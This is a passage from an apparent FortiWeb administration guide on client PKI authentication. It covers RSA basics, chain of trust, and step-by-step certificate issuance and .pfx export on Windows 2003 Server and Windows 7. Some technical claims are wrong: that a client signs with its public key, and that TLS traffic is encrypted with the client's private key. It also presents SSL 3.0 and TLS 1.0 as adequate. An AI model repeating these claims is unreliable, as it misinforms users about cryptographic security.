

PKI authentication relies on these factors to strongly confirm identity:

• **Sole private key possession** — Like with all X.509 certificates, a client's identity can *only* be irrefutably confirmed if no one else except that person has that certificate's private key.

The private key is a randomized string of text that has a hard-to-guess relationship with its corresponding public key. As such, it features cryptographic protection that passwords lack: passwords do not necessarily have a verifiable, computable relationship with anything. However, like a password, a private key's strength depends on it remaining a secret.





Provide the client's private keys *only* to that specific client, and transmit and store any backups securely, just as you would for passwords. Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your web sites. (i.e., It damages the property of non-repudiation.) In the event of potential private key compromise, *immediately* revoke the corresponding personal certificate. See ["Revoking certificates" on page 318](#page-317-0).

• **Asymmetric encryption** — Public key encryption is a type of asymmetric encryption: it is based upon two keys that are different — but exactly paired — mathematical complements.



Only the *private* key can decrypt data that was encrypted by its public key. The inverse is also true: only the *public* key can decrypt data that was encrypted by its private key. This is true, for example, in the RSA cryptographic algorithm.

## **Figure 40:**RSA algorithm

 $n = pq$  where p and q are different prime numbers  $\varphi = (p - 1)(q - 1)$  $e \le n$  where gcd  $(e, \varphi) = 1$  $d = e^{-1} \mod \varphi$ 

# $(n, d)$  is the private key  $(n, e)$  is the public key  $c = m<sup>e</sup>$  mod n, 1 < m < n where c is the encrypted message  $m = c<sup>d</sup>$  mod n where m is the decrypted message

SSL 3.0 or TLS 1.0 is required. During an SSL or TLS handshake, the client and server (in this case, FortiWeb) negotiate which of their supported cryptographic algorithms to use, and exchange certificate(s). After the server receives the client's certificate with its public key, the client will encrypt subsequent communications using its private key. As a result, if the server can decrypt messages using the *public* key, it knows that they originate from the originally connecting client who has the related *private* key, *not* an intercepting host (i.e. a man-in-the-middle attack).



Depending on factors such as a misconfigured client, an SSL/TLS connection may in some cases *still* be vulnerable to man-in-the-middle attacks. There are several steps that you can take to harden security, including using greater bit strengths, updating and properly configuring clients, revoking compromised certificates, and installing only trusted certificates. See also ["Hardening security" on page 608](#page-607-0) and ["Configuring FortiWeb to validate client certificates" on](#page-315-0)  [page 316](#page-315-0).

Encrypted transmissions can contain a message authentication checksum (MAC) to verify that the message was not altered during transmission by an interceptor.

• **Digital signatures** — Public keys are also used as signatures. Similar to an encrypted message, as long as the private key is possessed by only one individual, any signature generated from it is also guaranteed to come only from that client. The client will sign a certificate with its matching public key.

Because certificate authorities (CA) sign applicants' certificates, third parties who have that CA's certificate can also confirm that that CA certified the applicant's identity, and the certificate was not forged.

• **Chain of trust** — What if a device does not know the CA that signed the connecting party's certificate? Since there are many CAs, this is a common scenario.

The solution is to have a root CA in common between the two connecting parties, a "friend of a friend."

If a root CA is trusted to be genuine and to sign only certificates where it has verified the applicant's identity, then by induction, all sub-CA's certificates that the root CA has verifiably signed will also be trusted as genuine. Hence, if a client or server's certificate can prove that it is either indirectly (through an intermediary CA signed by the root CA) or directly signed by the trusted root CA, that client/server's certificate will be trusted as genuine.

#### **To configure client PKI authentication**

**1.** Obtain a personal certificate for the client, and its private key, from a CA.

Steps vary by the CA. Personal certificates can be purchased or downloaded from either commercial CAs such as VeriSign, Thawte, or Comodo, or your organization's own private CA, such as a Linux server where you use OpenSSL or a Mac OS X server where you have set up a CA in Keychain Access. For information on certificate requirements such as extended attributes, see ["Configuring FortiWeb to validate client certificates" on page 316.](#page-315-0)

For a private CA example, see ["Example: Generating & downloading a personal certificate](#page-296-0)  [from Microsoft Windows 2003 Server" on page 297](#page-296-0).

**2.** Download the CA's certificate, which contains its public key and therefore can verify any personal certificate that the CA has signed.

Steps vary by the CA.

For a private CA example, see ["Example: Downloading the CA's certificate from](#page-305-0)  [Microsoft Windows 2003 Server" on page 306](#page-305-0).

If you purchased personal certificates from CAs such as VeriSign, Thawte, or Comodo, you should not need to download the certificate: simply export those CAs' certificates from your browser's own trust store, similar to ["To export and transmit a personal certificate from the](#page-298-0)  [trust store on Microsoft Windows 7" on page 299](#page-298-0), then upload them to the FortiWeb (see ["Uploading trusted CAs' certificates" on page 280\)](#page-279-0).

**3.** Install the personal certificate with its private key on the client.

Steps vary by the client's operating system and web browser. If the client uses Microsoft Windows 7, see ["Example: Importing the personal certificate & private key to a client's](#page-306-0)  [trust store on Microsoft Windows 7" on page 307](#page-306-0).

- **4.** Upload the CA's certificate to the FortiWeb's trust store (see ["Uploading the CA's certificate](#page-314-0)  [to FortiWeb's trusted CA store" on page 315](#page-314-0)).
- **5.** If you have a certificate revocation list or OCSP server, configure FortiWeb with it (see ["Revoking certificates" on page 318](#page-317-0)).
- **6.** Depending on the FortiWeb's current operation mode, configure either a server policy or server farm to consider CA certificates and CRLs when verifying client certificates (see ["Configuring FortiWeb to validate client certificates" on page 316\)](#page-315-0).
- **7.** Configure the server policy to accept HTTPS (see [HTTPS Service](#page-491-0)).

## <span id="page-296-0"></span>Example: Generating & downloading a personal certificate from Microsoft Windows 2003 Server

If you are running Microsoft Certificate Services on Microsoft Windows 2003 Server, you can use your server as a CA, to generate and sign personal certificates on behalf of your clients.

As part of signing the certificate, the CA will send the finished personal certificate to your web browser. As a result, when you are finished generating, you must export the certificates from your computer's trust store in order to deploy the certificates to clients.

#### **To generate a personal certificate in Microsoft Windows 2003 Server**

- **1.** On your management computer, start your web browser.
- **2.** Go to:

https://<ca-server\_ipv4>/certsrv/

where <ca-server\_ipv4> is the IP address of your CA server.

**3.** Log in as Administrator.

Other accounts may not have sufficient privileges. The Microsoft Certificate Services home page for your server's CA should appear.

Microsoft Certificate Services -- myca Home Welcome Use this Web site to request a certificate for your Web browser, e-mail client, or other program. By using a certificate, you can verify your identity to people you communicate with over the Web, sign and encrypt messages, and, depending upon the type of certificate you request, perform other security tasks. You can also use this Web site to download a certificate authority (CA) certificate, certificate chain, or certificate revocation list (CRL), or to view the status of a pending request. For more information about Certificate Services, see Certificate Services Documentation. Select a task: Request a certificate View the status of a pending certificate request Download a CA certificate, certificate chain, or CRL **4.** Click the Request a certificate link. The Request a Certificate page appears. Microsoft Certificate Services -- myca **Request a Certificate** Select the certificate type: **User Certificate** 

Or, submit an advanced certificate request.

**5.** Click the advanced certificate request link.

The Advanced Certificate Request page appears.



**6.** Click the Create and submit a request to this CA link.

The Certificate Request Template appears.



**7.** In the Certificate Template drop-down list, select the Client Authentication template (or a template that you have created for the purpose using Microsoft Management Console (MMC)).

- <span id="page-298-1"></span>**8.** In the Name field, type the name the end-user on behalf of which the client certificate request is being made. This will be the Subject: field in the certificate. Other fields are optional.
- **9.** Click Submit.

The certificate signing request (CSR) is submitted to the CA.

**10.**If a message appears, warning you that the web site is requesting a new certificate on your behalf, click Yes to proceed.

Once the CA server generates the requested certificate, the Certificate Issued window appears.



**11.**Click the Install this certificate link.

Your browser downloads the certificate, *including its private key*, and installs it in its trust store. The certificate's name is the one you specified in step [8](#page-298-1).



Transmit and store any private key backups securely, just as you would for passwords. Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your web sites. In the event of potential private key compromise, immediately revoke the corresponding personal certificate. See ["Revoking certificates" on page 318](#page-317-0).

<span id="page-298-2"></span>**12.**If a message appears, warning you that the web site is adding one or more certificates to your computer, click Yes to proceed.

The Certificate Installed window appears.



**13.**Return to the Microsoft Certificate Services (MSCS) home page for your local CA and repeat steps 4 through [12](#page-298-2) for each end-user that will use PKI authentication.

<span id="page-298-0"></span>**To export and transmit a personal certificate from the trust store on Microsoft Windows 7**

**1.** Start Microsoft Internet Explorer 9.

**2.** Go to Tools [gear icon] > Internet options.

The Internet Options dialog window appears.



**3.** Click the Content tab.

**4.** Click the Certificates button.

The Certificates dialog window appears. By default, the Personal tab is front most.



- **5.** Click to select a personal certificate in the list.
- **6.** Click Export.

The Certificate Export Wizard dialog appears.

**7.** Click Next.

The Export Private Key step appears.



**8.** Select Yes, export the private key.

The end-user will require his or her private key in order to authenticate. Without that token (or if many people possess that token), identity cannot be confirmed.



Transmit and store any private key backups securely, just as you would for passwords. Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your web sites. In the event of potential private key compromise, immediately revoke the corresponding personal certificate. See ["Revoking certificates" on page 318](#page-317-0).

*9.* Click Next.

The *Export File Format* step appears.



**10.**Select Personal Information Exchange - PKCS #12 (.PFX) as the file format.

**11.**If you need to absolutely guarantee identity (i.e. not even you, the administrator, will have the end-user's private key installed — only the end-user will), mark the check box named Delete the private key if the export is successful.

For improved performance, do *not* include all CA certificates from the personal certificate's certification path (i.e. the chain of trust or signing chain). Including the signing chain increases the size of the certificate, which slightly increases the amount of time and traffic volume required to transmit the certificate each time to FortiWeb. Instead, upload those CAs' certificates to the FortiWeb appliance (see ["Uploading trusted CAs' certificates" on](#page-279-0)  [page 280](#page-279-0)).

## *12.*Click Next.

The Password step appears.



**13.**Enter and confirm the spelling of the password that will be used to password-protect and encrypt the exported certificate and its private key.

#### **14.**Click Next.

The File to Export step appears.



<span id="page-304-0"></span>**15.**In File name, enter a unique file name for the certificate, then click Browse to specify the location where you want to save the exported certificate and private key.

Use a consistent naming convention. This will minimize the likelihood that you confuse one person's private key with another's, deliver it to the wrong person, and therefore need to revoke the corresponding certificate and generate a new one.

**16.**Click Finish to export the certificate and private key.

The certificate and private key are exported in a single file with a .pfx file extension to the location specified in step [15.](#page-304-0)

If the export is successful, a notice appears.

- **17.**Click OK.
- **18.**Securely transmit both the .pfx file and its password to the end-user, along with instructions on how to install the certificate in his or her web browser's trust store.



Only provide the client's private key to that specific client, and transmit and store any backups securely, just as you would for passwords. Failure to store it securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your web sites. In the event of potential private key compromise, immediately revoke the corresponding personal certificate. See ["Revoking certificates" on page 318](#page-317-0).

For example, you could give him or her a USB key in person and instruct the end-user to double-click the file, or install the .pfx in a Microsoft Active Directory roaming profile. See also ["Example: Importing the personal certificate & private key to a client's trust store on](#page-306-0)  [Microsoft Windows 7" on page 307.](#page-306-0)

## <span id="page-305-0"></span>Example: Downloading the CA's certificate from Microsoft Windows 2003 Server

